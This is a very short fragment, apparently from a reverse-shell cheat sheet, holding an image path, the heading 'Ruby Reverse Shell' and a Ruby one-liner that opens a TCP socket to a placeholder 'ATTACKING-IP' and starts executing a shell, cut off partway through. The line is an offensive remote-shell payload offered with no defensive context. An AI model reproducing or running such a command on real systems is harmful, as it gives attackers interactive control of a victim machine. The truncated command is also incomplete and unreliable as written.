 Ruby Reverse Shell
ruby -rsocket -e'f=TCPSocket.open("ATTACKING-IP",80).to_i;exec sprintf("/b